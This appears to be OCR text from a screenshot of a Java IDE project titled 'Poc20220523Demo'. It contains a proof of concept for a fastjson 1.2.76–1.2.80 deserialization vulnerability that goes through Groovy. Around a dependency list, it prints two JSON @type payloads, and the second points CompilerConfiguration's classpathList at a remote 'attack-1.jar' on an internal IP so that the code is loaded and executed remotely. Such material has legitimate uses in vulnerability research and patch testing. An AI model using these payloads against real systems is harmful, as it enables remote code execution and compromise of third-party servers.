 项目
pom.xml (fastjson)
Poc20220523Demo.java
pom.xml
README.md
外部库
< 1.8 (2) > D:\jdk1.8.0_112
Maven: com.alibaba:fastjson:1.2.80
Maven: com.beust:jcommander:1.72
Maven: com.github.javaparser:javaparser-core:3.15
Maven: com.sun:tools:1.8.0
Maven: com.thoughtworks.qdox:qdox:1.12.1
Maven: jline:jline:2.14.6
Maven: junit:junit:4.13
Maven: org.apache.ant:ant:1.10.7
Maven: org.apache.ant:ant-antlr:1.10.7
Maven: org.apache.ant:ant-junit:1.10.7
Maven: org.apache.ant:ant-launcher:1.10.7
Maven: org.apiguardian:apiguardian-api:1.1.0
Maven: org.codehaus.groovy:groovy:3.0.1
Maven: org.codehaus.groovy:groovy-ant:3.0.1
Maven: org.codehaus.groovy:groovy-cli-picocli:3.0.
Maven: org.codehaus.groovy:groovy-console:3.0.1
Maven: org.codehaus.groovy:groovy-datetime:3.0.
Maven: org.codehaus.groovy:groovy-docgenerator
Maven: org.codehaus.groovy:groovy-groovydoc:3.0
Maven: org.codehaus.groovy:groovy-groovysh:3.0.
Maven: org.codehaus.groovy:groovy-jmx:3.0.1
Maven: org.codehaus.groovy:groovy-json:3.0.1
Maven: org.codehaus.groovy:groovy-jsr223:3.0.1
Maven: org.codehaus.groovy:groovy-macro:3.0.1
Maven: org.codehaus.groovy:groovy-nio:3.0.1
Maven: org.codehaus.groovy:groovy-servlet:3.0.1
37
38 2.76-1.2.80,依赖groovy
39 法见https://github.com/Lonely-night/fastjsonVul/tree/7f9d2d8ea1c27ae1f9c06076849ae76c
40 poc1 = "{\n" +
41 "    \"@type\":\"java.lang.Exception\",\n" +
42 "    \"@type\":\"org.codehaus.groovy.control.CompilationFailedException\",\n" +
43 "    \"unit\":{}\n" +
44 "}";
45 poc2 = "{\n" +
46 "    \"@type\":\"org.codehaus.groovy.control.ProcessingUnit\",\n" +
47 "    \"@type\":\"org.codehaus.groovy.tools.javac.JavaStubCompilationUnit\",\n" +
48 "    \"config\":{\n" +
49 "        \"@type\":\"org.codehaus.groovy.control.CompilerConfiguration\",\n" +
50 "        \"classpathList\":\"http://192.168.1.4:82/attack-1.jar\"\n" +
51 "    }\n" +
52 "}";
构造下载路径去远程加载下载文件
53 out.println(poc1);
54 out.println(poc2);
运行: Poc20220523Demo
... 13 more